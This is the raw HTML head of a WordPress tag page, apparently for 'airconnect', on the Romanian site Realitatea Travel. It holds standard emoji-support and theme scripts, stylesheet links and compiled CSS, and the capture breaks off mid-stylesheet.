

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realitateatravel.net/tag/airconnect/
body_size: 22978
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>airconnect | Realitatea Travel</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://realitateatravel.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_Favicon_32x32px.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux" href="https://realitateatravel.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux comentarii" href="https://realitateatravel.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux etichetă airconnect" href="https://realitateatravel.net/tag/airconnect/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/realitateatravel.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://realitateatravel.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='serve-images-from-cdn-css' href='https://realitateatravel.net/wp-content/plugins/serve-images-from-cdn/public/css/serve-images-from-cdn-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://realitateatravel.net/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://realitateatravel.net/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://realitateatravel.net/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://realitateatravel.net/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://realitateatravel.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://realitateatravel.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/serve-images-from-cdn/public/js/serve-images-from-cdn-public.js?ver=1.0.1" id="serve-images-from-cdn-js"></script>
<link rel="https://api.w.org/" href="https://realitateatravel.net/wp-json/" /><link rel="alternate" type="application/json" href="https://realitateatravel.net/wp-json/wp/v2/tags/1116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realitateatravel.net/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/realitateatravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/realitateatravel.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/realitateatravel.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Nume de utilizator incorect!";
var td_email_user_empty="E-mail sau nume de utilizator gol!";
var td_pass_empty="Trece gol!";
var td_pass_pattern_incorrect="Model de trecere nevalid!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="b5ad04509b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums 